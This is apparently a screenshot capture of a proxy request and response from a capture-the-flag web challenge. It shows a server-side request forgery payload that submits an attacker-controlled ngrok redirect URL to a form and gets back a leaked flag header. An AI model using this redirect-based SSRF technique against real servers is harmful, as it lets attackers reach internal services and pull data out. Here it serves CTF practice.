 Request
Pretty Raw \n Actions
1 POST /request HTTP/1.1
2 Host: 35.200.166.215:8080
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://35.200.166.215:6969
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://35.200.166.215:6969/request
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=a0iekups83883klhcko7uclolk; _ga=GA1.1.550696553.1622872652; _gid=
GA1.1.1308440102.1622872652
14 Connection: close
15
16 url=http://3d00afb15313.ngrok.io/redirect.php&sub=sub
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Sun, 06 Jun 2021 06:04:51 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 647
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <title>Request</title>
12 </head>
13 <link rel="stylesheet" type="text/css" href="hacker.css">
14 <body>
15 <form action="/request" method="POST">
16 <input type="text" name="url">
17 <input type="submit" name="sub" value="sub">
18 </form>
19 {&#39;Date&#39;: &#39;Sun, 06 Jun 2021 06:04:51 GMT&#39;, &#39;Server&#39;:
&#39;Apache/2.4.41 (Ubuntu)&#39;, &#39;FLag&#39;:
&#39;zh3r0{SSRF_0r_wh4t3v3r_ch4ll3ng3}&#39;, &#39;Content-Length&#39;: &#39;0&#39;,
&#39;Keep-Alive&#39;: &#39;timeout=5, max=100&#39;, &#39;Connection&#39;:
&#39;Keep-Alive&#39;, &#39;Content-Type&#39;: &#39;text/html; charset=UTF-8&#39;}
20 <br>
21
22 </body>
23 </html>